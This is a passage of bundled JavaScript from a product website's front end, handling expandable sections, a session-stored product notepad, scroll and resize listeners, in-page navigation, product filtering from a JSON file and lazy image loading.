        if (entry.classList.contains("active")) {
          entry.classList.add("opened");
          entry.classList.remove("closed");
        }
        setTimeout(function() {
          siblings.forEach((sibling, i2) => {
            sibling.classList.add("closed");
            let ebtn = sibling.querySelector(".expander__btn");
            if (ebtn.mouseIsOver) {
              ebtn.mouseIsOver = false;
              setEntry(sibling);
            } else {
              isUsable = true;
            }
          });
        }, 300);
      }, 300);
    };
    entries.forEach((entry, i2) => {
      let btn = entry.querySelector(".expander__btn");
      btn.mouseIsOver = false;
      addEvent(btn, "mouseover", function(e2) {
        if (isUsable) {
          setEntry(entry);
        } else {
          btn.mouseIsOver = true;
        }
      });
      addEvent(btn, "mouseout", function(e2) {
        if (!isUsable) {
          btn.mouseIsOver = false;
        }
      });
    });
  };
  var initExpandableSection = function(node) {
    node.querySelectorAll(".expandable__btn-toggle").forEach(function(btn, j) {
      addEvent(btn, "click", function() {
        node.classList.toggle("active");
        if (node.classList.contains("active")) {
          node.querySelector(".expandable__section").style.maxHeight = node.querySelector(".expandable__content").offsetHeight + 80 + "px";
        } else {
          node.querySelector(".expandable__section").style.maxHeight = null;
        }
      });
    });
  };
  var notepadStorage = null;
  var notepadNode = null;
  var notepadBtn = null;
  var notepadList = null;
  var notepadLabel = "";
  var nodeNotepad = null;
  var btnNotepad = null;
  var initNotepad = function(node) {
    let notepad = getNotepadStorage();
    let addclass = notepad.length > 0 ? "" : "hidden";
    let html = "";
    let list = node.querySelector(".notepad__list");
    nodeNotepad = node;
    btnNotepad = document.createElement("button");
    btnNotepad.setAttribute("class", "btn btn--secondary btn--cyan btn--small mr-4 " + addclass);
    btnNotepad.setAttribute("aria-label", node.dataset.labelNotepad);
    btnNotepad.setAttribute("id", "btn-notepad");
    btnNotepad.setAttribute("data-trackelement", "notepad_open");
    btnNotepad.innerHTML = "<span>" + node.dataset.labelNotepad + " (" + notepad.length + ")</span>";
    document.getElementById(node.dataset.wrapperBtn).insertAdjacentElement("beforeend", btnNotepad);
    addEvent(btnNotepad, "click", function(e2) {
      setNotepad();
    });
    addEvent(nodeNotepad.querySelector(".close"), "click", function(e2) {
      resetNotepad();
      removeResetActualLayer();
    });
    renderNotepadList();
  };
  var setNotepad = function() {
    if (nodeNotepad != null && btnNotepad != null) {
      nodeNotepad.classList.toggle("active");
      if (nodeNotepad.classList.contains("active")) {
        resetSubsearch();
        resetSubcontact();
        resetSubcountry();
        resetDropdown();
        resetContactPopup();
      } else {
        resetNotepad();
      }
    }
  };
  var resetNotepad = function() {
    if (nodeNotepad != null && btnNotepad != null) {
      nodeNotepad.classList.remove("active");
    }
  };
  var addToNotepad = function(arr) {
    getNotepadStorage();
    notepadStorage.push(arr);
    setNotepadStorage();
    renderNotepadList();
  };
  var removeFromNotepad = function(arr) {
    getNotepadStorage();
    var i2 = 0;
    for (const entry of notepadStorage) {
      if (entry.product == arr.product) {
        notepadStorage.splice(i2, 1);
      }
      i2++;
    }
    setNotepadStorage();
    renderNotepadList();
    let card = document.getElementById(arr.product);
    if (card != void 0) {
      card.querySelector(".btn-notepad").classList.remove("checked");
    }
  };
  var getNotepadStorage = function() {
    notepadStorage = sessionStorage.getItem("notepad") ? JSON.parse(sessionStorage.getItem("notepad")) : [];
    return notepadStorage;
  };
  var setNotepadStorage = function() {
    sessionStorage.setItem("notepad", JSON.stringify(notepadStorage));
  };
  var renderNotepadList = function() {
    if (notepadNode == null) {
      notepadNode = document.getElementById("notepad");
      if (notepadNode == void 0) {
        return false;
      } else {
        notepadLabel = notepadNode.dataset.labelNotepad;
        notepadBtn = document.getElementById("btn-notepad");
        notepadList = document.getElementById("notepad-list");
      }
    }
    let data = getNotepadStorage();
    let templateCard = document.getElementById("template-notepad-card").innerHTML;
    let card, link, btn;
    notepadList.innerHTML = "";
    for (const item of data) {
      notepadList.insertAdjacentHTML("beforeend", templateCard);
      card = notepadList.lastElementChild;
      card.querySelector("p.title").innerText = item.title;
      card.querySelector("img").setAttribute("src", item.img);
      link = card.querySelector("a.btn--primary");
      link.setAttribute("href", item.url);
      link.setAttribute("data-tracklabel", item.product);
      let group = card.querySelector("p.meta");
      if (item.group == null)
        group.classList.add("hidden");
      else
        group.innerText = item.group;
      let copy = card.querySelector("p.copy");
      if (item.copy == null)
        copy.classList.add("hidden");
      else
        copy.innerText = item.copy;
      let label = card.querySelector("p.label");
      if (item.label == null)
        label.classList.add("hidden");
      else
        label.innerText = item.label;
      btn = card.querySelector(".btn-notepad");
      btn.classList.add("checked");
      btn.setAttribute("data-tracklabel", item.product);
      addEvent(btn, "click", function(e2) {
        removeFromNotepad(item);
      });
    }
    notepadBtn.innerHTML = "<span>" + notepadLabel + " (" + data.length + ")</span>";
    if (data.length > 0) {
      notepadBtn.classList.remove("hidden");
    } else {
      notepadNode.classList.remove("active");
      notepadBtn.classList.add("hidden");
    }
  };
  var setCheckedCardsInProductList = function() {
    let notepad = getNotepadStorage();
    for (const id of productIDs) {
      let card = productCards[id];
      let btn = card.querySelector(".btn-notepad");
      btn.classList.remove("checked");
      for (const entry of notepad) {
        if (entry.product == id) {
          btn.classList.add("checked");
        }
      }
      renderNotepadList();
      resetNotepad();
      removeResetActualLayer();
    }
  };
  var wW = 0;
  var wH = 0;
  var stageRatio = 2.37;
  var rsArr = [];
  var addResizeListenerItem = function(func) {
    let l = rsArr.length;
    rsArr[l] = [];
    rsArr[l].Func = func;
    return rsArr[l];
  };
  var resizeWindow = function() {
    wW = window.innerWidth || document.documentElement.clientWidth;
    wH = window.innerHeight || document.documentElement.clientHeight;
    for (var i2 = 0; i2 < rsArr.length; i2++) {
      rsArr[i2].Func();
    }
  };
  window.addEventListener("resize", function(event) {
    resizeWindow();
  });
  var stageInfoInit = function(node) {
    let btn = node.querySelector(".stage__btn");
    if (btn) {
      addEvent(btn, "click", function(e2) {
        node.classList.add("open");
        resetNavMain();
        resetSubsearch();
        resetSubcontact();
        resetDropdown();
        resetNotepad();
        resetContactPopup();
      });
    }
    let close = node.querySelector(".stage__close");
    if (close) {
      addEvent(close, "click", function(e2) {
        console.info("stage__close " + []);
        node.classList.remove("open");
      });
    }
  };
  var markerScrolled;
  var markerScrolledInit = function() {
    markerScrolled = document.getElementById("marker-scrolled");
    addScrollListenerItem(markerScrolled, 0, 0, markerScrolledEnter, markerScrolledLeave, null, null);
  };
  var markerScrolledEnter = function(arr, direction) {
    if (direction == -1) {
      pageBody.classList.remove("scrolled");
      switchContactPopup(true);
    }
  };
  var markerScrolledLeave = function(arr, direction, above) {
    if (direction == 1 || above) {
      pageBody.classList.add("scrolled");
      switchContactPopup(false);
    }
  };
  var scrollListener = null;
  var slArr = [];
  var slLastDir = 1;
  var slLastY = 0;
  var slCheckDir = false;
  var slCheckDirActive = true;
  var slTopAbove;
  var slBottomBelow;
  var checkBounding = function(arr) {
    let bounding2 = arr.Node.getBoundingClientRect();
    slTopAbove = bounding2.top <= arr.Trigger;
    slBottomBelow = bounding2.bottom >= arr.Trigger;
  };
  var addScrollListenerItem = function(node, num, trigger, enter, leave, progress, btn) {
    if (node == void 0)
      return false;
    let l = slArr.length;
    slArr[l] = [];
    slArr[l].Node = node;
    slArr[l].Num = num;
    slArr[l].Trigger = trigger;
    slArr[l].Btn = btn;
    slArr[l].Enter = enter;
    slArr[l].Leave = leave;
    slArr[l].Progress = progress;
    slArr[l].UseProgress = progress != null;
    slArr[l].Active = false;
    return l;
  };
  var setScrollListener = function() {
    markerScrolledInit();
    addScrollListenerItem(pageFooter, 0, window.innerHeight, footerEnter, footerLeave, null, null);
    scrollListener = new r(
      {
        duration: 1.5,
        easing: (t2) => Math.min(1, 1.01 - Math.pow(1.75, -10 * t2)),
        direction: "vertical",
        gestureDirection: "vertical",
        smooth: true,
        mouseMultiplier: 1,
        smoothTouch: false,
        touchMultiplier: 2,
        infinite: false
      }
    );
    scrollListener.on("scroll", ({ scroll, limit, velocity, direction, progress }) => {
      checkScrollListener(direction, progress);
    });
    function raf2(time) {
      scrollListener.raf(time);
      requestAnimationFrame(raf2);
    }
    requestAnimationFrame(raf2);
  };
  var checkScrollListener = function(direction, progress) {
    if (direction != slLastDir) {
      slLastDir = direction;
      slLastY = progress;
      slCheckDir = slCheckDirActive;
    } else {
      if (slCheckDir) {
        let diff = direction * 1e3 * (progress - slLastY);
        if (diff > 20) {
          slCheckDir = false;
          if (direction == -1) {
            pageBody.classList.remove("forward");
          } else if (direction == 1) {
            pageBody.classList.add("forward");
          }
        }
      }
    }
    for (var i2 = 0; i2 < slArr.length; i2++) {
      checkBounding(slArr[i2]);
      if (slTopAbove && slBottomBelow) {
        if (!slArr[i2].Active) {
          slArr[i2].Active = true;
          slArr[i2].Enter(slArr[i2], direction);
        }
        if (slArr[i2].UseProgress) {
          var h = bounding.bottom - bounding.top;
          var y = bounding.top - slArr[i2].Trigger;
          var pct = Math.round(-100 * y / h);
          slArr[i2].Progress(slArr[i2], pct, y);
        }
      } else {
        if (slArr[i2].Active) {
          slArr[i2].Active = false;
          slArr[i2].Leave(slArr[i2], direction, !slBottomBelow, slTopAbove);
          if (slArr[i2].UseProgress) {
            if (!slBottomBelow)
              slArr[i2].Progress(slArr[i2], 100);
            else
              slArr[i2].Progress(slArr[i2], 0);
          }
        }
      }
    }
  };
  var checkScrollListenerInitial = function() {
    for (var i2 = 0; i2 < slArr.length; i2++) {
      checkBounding(slArr[i2]);
      if (slTopAbove) {
        slArr[i2].Enter(slArr[i2], 0);
      } else {
        slArr[i2].Leave(slArr[i2], 0, !slBottomBelow);
      }
    }
  };
  var initKeyFigureAnimation = function(node) {
    const setStepActive = function() {
      stepList.forEach((step, i2) => {
        if (i2 < actualStep) {
          step.classList.add("active");
          step.classList.add("ready");
        } else if (i2 > actualStep) {
          step.classList.remove("active");
          step.classList.remove("ready");
        } else {
          step.classList.add("active");
        }
      });
    };
    const setMarkerActive = function() {
      markerList.forEach((marker, i2) => {
        if (i2 < actualStep) {
          marker.classList.add("active");
          marker.classList.remove("progress");
        } else if (i2 > actualStep) {
          marker.classList.remove("active");
          marker.classList.remove("progress");
        } else {
          marker.classList.add("active");
          marker.classList.add("progress");
        }
      });
    };
    const resetAll = function() {
      stepList.forEach((step, i2) => {
        step.classList.remove("ready");
        step.classList.remove("active");
      });
      markerList.forEach((marker, i2) => {
        marker.classList.remove("progress");
        marker.classList.remove("active");
      });
    };
    const setStepInterval = function() {
      clearInterval(stepInterval);
      let timeout = 0;
      actualStep++;
      if (actualStep >= stepList.length) {
        resetAll();
        actualStep = 0;
        timeout = 100;
      }
      setTimeout(function() {
        setStepActive();
        setMarkerActive();
        stepInterval = setInterval(function() {
          setStepInterval();
        }, stepIntervalTime);
      }, timeout);
    };
    let stepList = [];
    let markerList = [];
    let actualStep = -1;
    let stepInterval;
    let stepIntervalTime = 3e3;
    let markerWrap = node.querySelector(".kfa__markerwrap");
    node.querySelectorAll(".kfa__overlay").forEach((step, i2) => {
      stepList.push(step);
      var btn = document.createElement("button");
      btn.setAttribute("class", "kfa__marker block w-1/10 h-1 mx-px overflow-hidden bg-hmg-grey-mid-dark/40 md:bg-white/40");
      btn.innerHTML = '<div class="w-0 h-full bg-hmg-grey-mid-dark md:bg-white transition-all	ease-linear"></div>';
      markerWrap.insertAdjacentElement("beforeend", btn);
      addEvent(btn, "click", function(e2) {
        clearInterval(stepInterval);
        resetAll();
        actualStep = i2;
        setTimeout(function() {
          setStepActive();
          setMarkerActive();
          stepInterval = setInterval(function() {
            setStepInterval();
          }, stepIntervalTime);
        }, 100);
      });
      markerList.push(btn);
    });
    setStepInterval();
  };
  var initCookieConsent = function(node) {
    addEvent(document.getElementById("cookie-consent-more"), "click", function(e2) {
      e2.preventDefault();
      node.querySelector(".cookie-consent__wrap-inner").classList.add("step-1");
    });
  };
  var inpageNode = null;
  var inpageNodeList;
  var inpageTargets;
  var inpageTargetsArr;
  var setStickyClass = function(sticky) {
    if (sticky) {
      inpageNode.classList.add(inpageNode.dataset.stickyClass);
    } else {
      inpageNode.classList.remove(inpageNode.dataset.stickyClass);
    }
  };
  var stickyNavEnter = function(arr, direction) {
    if (direction == 1) {
      setStickyClass(true);
    }
  };
  var stickyNavLeave = function(arr, direction) {
    if (direction == -1) {
      setStickyClass(false);
    }
  };
  var inpageNavEnter = function(arr, direction) {
    inpageTargetsArr[arr.Num].Link.classList.add("active");
    inpageNodeList.scrollTo(inpageTargetsArr[arr.Num].offsetX, 0);
  };
  var inpageNavLeave = function(arr, direction) {
    inpageTargetsArr[arr.Num].Link.classList.remove("active");
  };
  var setStageRatio = function() {
    let h = inpageNode.offsetHeight + pageHeader.offsetHeight;
    let r2 = Math.round(wW * 100 / (wH - h)) / 100;
    if (r2 > stageRatio) {
      pageBody.classList.add("stage-ratio-w");
    } else {
      pageBody.classList.remove("stage-ratio-w");
    }
  };
  var initInpageNav = function(node) {
    inpageNode = node;
    addResizeListenerItem(setStageRatio);
    setStageRatio();
    inpageTargets = document.querySelectorAll("." + node.dataset.targetClass);
    if (inpageTargets.length == 0) {
      addScrollListenerItem(inpageNode, 0, 0, stickyNavEnter, stickyNavLeave, null, null);
      if (pageBody.classList.contains("product-detail"))
        node.querySelector(".inpage-nav__listwrapper").remove();
      else
        node.remove();
      return false;
    }
    var offsetX = 0;
    var btnLeft, btnRight;
    const setInpageListSwitches = () => {
      btnLeft.classList.add("hidden");
      btnRight.classList.add("hidden");
      if (offsetX + 28 > inpageNodeList.offsetWidth) {
        if (inpageNodeList.scrollLeft > 4) {
          btnLeft.classList.remove("hidden");
        }
        if (inpageNodeList.scrollLeft < offsetX - inpageNodeList.offsetWidth + 28) {
          btnRight.classList.remove("hidden");
        }
      }
    };
    inpageTargetsArr = [];
    inpageNodeList = node.querySelector(".inpage-nav__list");
    setTimeout(function() {
      inpageTargets.forEach((tgt, i2) => {
        var label = tgt.dataset.label;
        var valid = true;
        if (label == "[auto]") {
          var h2 = tgt.querySelector("h2");
          if (h2 == null) {
            valid = false;
          } else {
            label = h2.innerText;
            valid = true;
          }
        }
        if (valid) {
          inpageTargetsArr[i2] = [];
          inpageTargetsArr[i2].Label = label;
          var a = document.createElement("a");
          a.setAttribute("class", "inpage-nav__link svg-icon icon-large block shrink-0 pt-sm pb-sm mx-4 hover:no-underline group text-[15px] bold");
          a.setAttribute("href", "#" + label);
          a.setAttribute("tab-index", "-1");
          a.setAttribute("data-trackelement", "inpage-nav");
          a.setAttribute("data-tracklabel", label);
          a.innerHTML = '<span class="inline-block whitespace-nowrap transition-colors duration-300 -translate-y-px">' + label + "</span>" + getSvgIcon("indication-down", "translate-y-px") + "</div>";
          inpageNodeList.insertAdjacentElement("beforeend", a);
          addEvent(a, "click", function(e2) {
            e2.preventDefault();
            slCheckDirActive = false;
            pageBody.classList.add("forward");
            var offset = pageBody.classList.contains("product-detail") ? 130 : 56;
            var pos = getOffsetTop(tgt) - offset;
            setScrollTo(pos);
            setHashmark(tgt.dataset.hash);
            setTimeout(function() {
              slCheckDirActive = true;
            }, 1e3);
          });
          inpageTargetsArr[i2].Link = a;
          inpageTargetsArr[i2].offsetX = offsetX - 10;
          inpageTargetsArr[i2].Node = tgt;
          addScrollListenerItem(tgt, i2, scrollOffsetHeader, inpageNavEnter, inpageNavLeave, null, a);
          offsetX += a.offsetWidth + 32;
          if (tgt.dataset.stickyClass != void 0) {
            var bounding2 = tgt.getBoundingClientRect();
            if (bounding2.top <= scrollOffsetHeader) {
              inpageNode.classList.add(tgt.dataset.stickyClass);
            } else {
              inpageNode.classList.remove(tgt.dataset.stickyClass);
            }
          }
        }
      });
      var n2 = inpageTargets.length;
      inpageTargetsArr[n2] = [];
      inpageTargetsArr[n2].Node = inpageNode;
      inpageTargetsArr[n2].Label = inpageNode.dataset.label;
      addScrollListenerItem(inpageNode, n2, 0, stickyNavEnter, stickyNavLeave, null, null);
      resizeWindow();
      var rect2 = inpageNode.getBoundingClientRect();
      if (rect2.top < 0) {
        setStickyClass(true);
      }
      ;
      btnLeft = inpageNode.querySelector(".inpage-nav__btn-left");
      btnRight = inpageNode.querySelector(".inpage-nav__btn-right");
      addEvent(btnLeft, "click", function(e2) {
        inpageNodeList.scrollBy(-100, 0);
      });
      addEvent(btnRight, "click", function(e2) {
        inpageNodeList.scrollBy(100, 0);
      });
      inpageNodeList.onscroll = (event) => {
        setInpageListSwitches();
      };
      setInpageListSwitches();
    }, 300);
  };
  var filterNode = null;
  var filterType = null;
  var filterTarget = null;
  var filterJSON = null;
  var filterResultsCounter = null;
  var filterResultsMax = 0;
  var filterReset = null;
  var filterMore = null;
  var filterLess = null;
  var filterIdle = null;
  var filterMax = 0;
  var filterMaxRows = 2;
  var filterNoResults = null;
  var filterSpacerList = null;
  var filterFulltextsearch = null;
  var useFulltextsearch = false;
  var fulltextQuery = "";
  var fulltextsearchInterval;
  var filterAnyGroupSelected = false;
  var filterShowMore;
  var filterResultsLabel;
  var filterResultsLabelFrom;
  var filterResultsLabelTo;
  var filterResultsLabelAll;
  var initFilter = function(node) {
    filterNode = node;
    filterType = filterNode.dataset.filterType;
    filterShowMore = filterNode.dataset.showMore == "true";
    filterResultsCounter = document.getElementById("filter-results-counter");
    filterIdle = document.getElementById("product-list-idle");
    filterNoResults = document.getElementById("product-list-no-results");
    filterTarget = document.getElementById(filterNode.dataset.targetId);
    filterSpacerList = document.getElementById("spacer-list");
    filterMore = document.getElementById("filter-more");
    filterLess = document.getElementById("filter-less");
    filterResultsLabel = document.getElementById("results-label");
    filterResultsLabelFrom = document.getElementById("results-from");
    filterResultsLabelTo = document.getElementById("results-to");
    filterResultsLabelAll = document.getElementById("results-all");
    filterReset = document.getElementById("filter-reset");
    fetchJsonData(siteRoot + filterNode.dataset.json);
  };
  var fetchJsonData = function(query2) {
    async function postData(url = "", data = {}) {
      const response = await fetch(
        url,
        {
          method: "GET",
          mode: "cors",
          cache: "no-cache",
          credentials: "same-origin",
          headers: {
            "Content-Type": "application/json"
          },
          redirect: "follow",
          referrerPolicy: "no-referrer"
        }
      );
      return response.json();
    }
    postData(query2, {}).then((data) => {
      switch (filterType) {
        case "products":
          setProductFilter(data, true);
          break;
        case "news":
          setProductFilter(data, false);
          break;
        case "events":
          setProductFilter(data, false);
          break;
        case "casestudies":
          setProductFilter(data, false);
          break;
      }
    });
  };
  var productCards = [];
  var productIDs = [];
  var productInfo = [];
  var productFulltextsearch = [];
  var productFulltextsearchIDs = [];
  var queryIDs = [];
  var fulltextQueryIDs = [];
  var resultIDs = [];
  var spacerCards = [];
  var setFilterMax = function() {
    if (filterShowMore) {
      let x0 = getOffsetLeft(spacerCards[0]);
      for (let i2 = 1; i2 < 10; i2++) {
        if (getOffsetLeft(spacerCards[i2]) == x0) {
          return i2 * filterMaxRows;
          break;
        }
      }
    } else {
      return 1e3;
    }
  };
  var resizeFilterMax = function() {
    if (!filterAnyGroupSelected) {
      let max2 = setFilterMax();
      if (max2 != filterMax) {
        filterMax = max2;
        resetProductList();
        updateProductList();
        setFilterResultsLabelAndBtn();
      }
    }
  };
  var setProductFilter = function(data, isProduct) {
    filterJSON = data;
    initLazyLoad(filterTarget);
    const checkFulltextsearch = function(query2) {
      clearInterval(fulltextsearchInterval);
      if (query2.length < 3) {
        if (useFulltextsearch) {
          useFulltextsearch = false;
          filterProductList(true);
        }
      } else {
        if (fulltextQuery == query2) {
          fulltextQueryIDs = [];
          useFulltextsearch = true;
          for (const id of productFulltextsearchIDs) {
            if (productFulltextsearch[id].indexOf(query2) > -1) {
              fulltextQueryIDs.push(id);
            }
          }
          filterProductList(true);
        } else {
          fulltextQuery = query2;
          fulltextsearchInterval = setInterval(function() {
            checkFulltextsearch(fulltextQuery);
          }, 300);
        }
      }
    };
    setTimeout(function() {
      let notepad = getNotepadStorage();
      filterFulltextsearch = filterNode.querySelector(".filter__fulltextsearch");
      if (isProduct) {
        filterTarget.querySelectorAll(".card").forEach((card, i2) => {
          let id = parseInt(card.getAttribute("id"));
          productCards[id] = card;
          productIDs.push(id);
          let btn = card.querySelector(".btn-notepad");
          for (const entry of notepad) {
            if (entry.product == id) {
              btn.classList.add("checked");
            }
          }
          addEvent(btn, "click", function(e2) {
            let prodArr = new Object();
            prodArr.product = id;
            btn.classList.toggle("checked");
            if (btn.classList.contains("checked")) {
              prodArr.url = card.querySelector("a.btn--primary").getAttribute("href");
              prodArr.title = card.querySelector("p.title").innerText;
              prodArr.group = null;
              let group = card.querySelector("p.meta");
              if (group != void 0)
                prodArr.group = group.innerText;
              prodArr.copy = null;
              let copy = card.querySelector("p.copy");
              if (copy != void 0)
                prodArr.copy = copy.innerText;
              prodArr.subtitle = "";
              prodArr.properties = "";
              prodArr.img = card.querySelector("img").getAttribute("data-src");
              let label = card.querySelector("p.label");
              prodArr.label = label == void 0 ? null : label.innerText;
              addToNotepad(prodArr);
            } else {
              removeFromNotepad(prodArr);
            }
          });
          btn.classList.remove("invisible");
        });
      } else {
        filterTarget.querySelectorAll(".teaser").forEach((teaser, i2) => {
          let id = parseInt(teaser.getAttribute("id"));
          productCards[id] = teaser;
          productIDs.push(id);
          if (filterFulltextsearch != null) {
            productFulltextsearchIDs.push(id);
            productFulltextsearch[id] = teaser.dataset.find;
          }
        });
      }
      filterNode.querySelectorAll(".label-checkbox").forEach((label, j) => {
        let checkbox = label.querySelector('input[type="checkbox"]');
        checkbox.onclick = function() {
          setTimeout(function() {
            if (checkbox.checked) {
              label.classList.add("checked");
            } else {
              label.classList.remove("checked");
              if (checkbox.dataset.items) {
                document.getElementById(checkbox.dataset.items).querySelectorAll('input[type="checkbox"]').forEach((cb) => {
                  cb.checked = false;
                });
              }
            }
            getProductQuery();
          }, 100);
        };
      });
      filterResultsCounter.innerText = filterResultsMax = productIDs.length;
      addEvent(filterReset, "click", function(e2) {
        filterNode.querySelectorAll(".label-checkbox").forEach((label) => {
          label.classList.remove("checked");
        });
        filterNode.querySelectorAll('input[type="checkbox"]').forEach((checkbox) => {
          checkbox.checked = false;
        });
        if (filterFulltextsearch != null) {
          filterFulltextsearch.value = "";
          useFulltextsearch = false;
        }
        getProductQuery();
        filterReset.blur();
      });
      addEvent(filterMore, "click", function(e2) {
        filterMaxRows++;
        filterMax = setFilterMax();
        filterMore.blur();
        updateProductList();
        setFilterResultsLabelAndBtn();
      });
      addEvent(filterLess, "click", function(e2) {
        filterLess.blur();
      });
      for (let i2 = 0; i2 < 10; i2++) {
        var div = document.createElement("div");
        div.setAttribute("class", filterSpacerList.dataset.classCard);
        filterSpacerList.insertAdjacentElement("beforeEnd", div);
        spacerCards[i2] = div;
      }
      filterMax = setFilterMax();
      addResizeListenerItem(resizeFilterMax);
      if (filterFulltextsearch != null) {
        addEvent(filterFulltextsearch, "input", function(e2) {
          checkFulltextsearch(filterFulltextsearch.value.toLowerCase());
        });
      }
      filterProductList(false);
    }, 100);
  };
  var getProductQuery = function() {
    queryIDs = [];
    productInfo = [];
    filterAnyGroupSelected = false;
    filterNode.querySelectorAll(".label-checkbox").forEach((label, i2) => {
      let checkbox = label.querySelector('input[type="checkbox"]');
      if (checkbox.dataset.group == "true") {
        if (checkbox.checked) {
          filterAnyGroupSelected = true;
          let group = checkbox.getAttribute("value");
          let params = [];
          if (checkbox.dataset.items) {
            document.getElementById(checkbox.dataset.items).querySelectorAll('input[type="checkbox"]').forEach((cb) => {
              if (cb.checked) {
                params.push(cb.getAttribute("value"));
              }
            });
          }
          filterProductQuery(queryIDs, group, params);
        }
      } else if (checkbox.dataset.groupParent) {
        if (checkbox.dataset.groupParent.length > 0) {
          if (checkbox.checked) {
            filterAnyGroupSelected = true;
            let group = checkbox.dataset.groupParent;
            let params = [];
            checkbox.parentNode.parentNode.querySelectorAll('input[type="checkbox"]').forEach((cb) => {
              if (cb.checked) {
                params.push(cb.getAttribute("value"));
              }
            });
            filterProductQuery(queryIDs, group, params);
          }
        }
      }
    });
    filterProductList(true);
  };
  var filterProductQuery = function(arr, group, params) {
    let hasParams = params.length > 0;
    for (const entry of filterJSON) {
      if (entry.group == group) {
        if (entry.items != null) {
          for (const item of entry.items) {
            if (hasParams) {
              let isValid = false;
              for (const param of params) {
                isValid = item[param] ? true : isValid;
              }
              if (isValid) {
                arr.push(item.product);
                if (!productInfo.includes(group))
                  productInfo.push(group);
              }
            } else {
              arr.push(item.product);
              if (!productInfo.includes(group))
                productInfo.push(group);
            }
          }
        }
      }
    }
  };
  var setFilterResultsLabelAndBtn = function() {
    if (filterShowMore) {
      if (filterResultsMax > filterMax) {
        filterMore.removeAttribute("disabled");
      } else {
        filterMore.setAttribute("disabled", "");
      }
      if (filterResultsMax == 0 || filterResultsMax == filterMax) {
        filterResultsLabel.classList.add("hidden");
        filterMore.classList.add("hidden");
      } else {
        filterResultsLabelFrom.innerText = 1;
        filterResultsLabelTo.innerText = Math.min(filterMax, filterResultsMax);
        filterResultsLabelAll.innerText = filterResultsMax;
        filterResultsLabel.classList.remove("hidden");
        filterMore.classList.remove("hidden");
      }
    }
  };
  var resetProductList = function() {
    for (let id of productIDs) {
      productCards[id].classList.add("hidden");
    }
  };
  var updateProductList = function() {
    let count = 0;
    for (let id of resultIDs) {
      if (count < filterMax) {
        productCards[id].classList.remove("hidden");
        count++;
      }
    }
    setScrollToEl(filterMore, -1 * wH + 80 + scrollOffsetHeader);
  };
  var filterProductList = function(scroll) {
    if (scroll) {
      slCheckDirActive = false;
      pageBody.classList.add("forward");
      setScrollToEl(filterTarget, scrollOffsetHeader - 20);
    }
    filterMaxRows = 2;
    filterIdle.classList.remove("invisible", "opacity-0");
    filterNoResults.classList.add("opacity-0", "bg-white");
    filterNoResults.classList.remove("z-2");
    resultIDs = [];
    setTimeout(function() {
      pageBody.classList.add("layermode");
      pageBody.setAttribute("data-lenis-prevent", "");
      resetProductList();
      if (filterAnyGroupSelected) {
        resultIDs = productIDs.filter((id) => queryIDs.includes(id));
        if (useFulltextsearch) {
          resultIDs = resultIDs.filter((id) => fulltextQueryIDs.includes(id));
        }
        filterResultsCounter.innerText = filterMax = filterResultsMax = resultIDs.length;
        if (resultIDs.length == 0) {
          filterNoResults.classList.remove("opacity-0");
          filterNoResults.classList.add("z-2");
          filterResultsCounter.innerText = filterResultsMax = 0;
        } else {
          let count = 0;
          for (let id of resultIDs) {
            if (count < filterMax) {
              productCards[id].classList.remove("hidden");
              count++;
            }
          }
        }
        filterReset.removeAttribute("disabled");
      } else if (useFulltextsearch) {
        if (fulltextQueryIDs.length == 0) {
          filterNoResults.classList.remove("opacity-0");
          filterNoResults.classList.add("z-2");
          filterResultsCounter.innerText = filterResultsMax = 0;
        } else {
          let count = 0;
          resultIDs = fulltextQueryIDs;
          filterResultsCounter.innerText = filterMax = filterResultsMax = resultIDs.length;
          for (let id of resultIDs) {
            if (count < filterMax) {
              productCards[id].classList.remove("hidden");
              count++;
            }
          }
        }
        filterReset.removeAttribute("disabled");
      } else {
        filterMax = setFilterMax();
        resultIDs = productIDs;
        let count = 0;
        for (let id of productIDs) {
          if (count < filterMax) {
            productCards[id].classList.remove("hidden");
            count++;
          }
        }
        filterResultsCounter.innerText = filterResultsMax = productIDs.length;
        filterReset.setAttribute("disabled", "");
      }
      setTimeout(function() {
        setFilterResultsLabelAndBtn();
        filterIdle.classList.add("invisible", "opacity-0");
        filterTarget.querySelectorAll(".product__info").forEach((info, i2) => {
          if (filterAnyGroupSelected) {
            let info_id = info.getAttribute("id");
            let isValid = false;
            for (let id of productInfo) {
              isValid = "product-info-group-" + id == info_id ? true : isValid;
            }
            if (isValid)
              info.classList.remove("hidden");
            else
              info.classList.add("hidden");
          } else {
            info.classList.remove("hidden");
          }
          info.querySelector(".expandable").classList.remove("active");
          info.querySelector(".expandable__section").style.maxHeight = null;
        });
        setTimeout(function() {
          pageBody.classList.remove("layermode");
          pageBody.removeAttribute("data-lenis-prevent", "");
          slCheckDirActive = true;
        }, 300);
      }, 100);
    }, 600);
  };
  var initLazyLoad = function(node) {
    const images = node.querySelectorAll(".lazy");
    const config = {
      root: null,
      rootMargin: "0px 0px 0px 0px",
      threshold: 0
    };
    let loaded = 0;
    let observer = new IntersectionObserver(function(entries, self2) {
      entries.forEach((entry, i2) => {
        if (entry.isIntersecting) {
          preloadImage(entry.target);
          self2.unobserve(entry.target);
        }
      });
    }, config);
    images.forEach((image) => {
      observer.observe(image);
    });
    function preloadImage(img) {
      const src = img.getAttribute("data-src");
      if (!src) {
        return;
      }
      img.onload = function() {
        img.classList.add("loaded");
      };
      img.src = src;
    }
  };
  var hashMark = null;
  var getHashmark = function() {
    var hash = window.location.hash.toString().toLowerCase();
    return hash.substring(1, hash.length);
  };
  var setHashmark = function(hash) {
    window.location.hash = hash;
  };
  var initHashmark = function() {
    hashMark = getHashmark();
    if (hashMark.length > 0) {
      let hashes = document.querySelectorAll("[data-hash]");
      hashes.forEach((item, i2) => {
        if (item.dataset.hash == hashMark) {
          setTimeout(function() {
            var pos = getOffsetTop(item) - scrollOffsetHeader + 10;
            setScrollTo(pos);
          }, 500);
        }
      });
    }
    onpopstate = (e2) => {
      console.info("onpopstate " + []);
    };
  };
  var navNode = null;
  var navList = null;
  var navArr = [];
  var navLabelBack = "";
  var navLabelSite = "";
  var navTypeSubnav = null;
  var navTypeInline = false;
  var navTypeColumnsFixedFirst = false;
  var navMaxHeightOffset = 0;
  var currentMaxHeight = 0;
  var subnavNode = null;
  var activeNavMain = -1;
  var activeNavMainLink = null;
  var templateSubnavWrapper;
  var templateSubnavStep;
  var templateSubnavEntry;
  var templateSubnavEntryColumnsFixedFirst;
  var templateSubnavBack;
  var templateSubnavArrow;
  var resetOpenMarker = function() {
    for (var i2 = 0; i2 < navArr.length; i2++) {
      navArr[i2].Listitem.classList.remove("open");
    }
    navArr.Listitem.classList.remove("open");
  };
  var setStep = function(arr, num, delay, backdelay) {
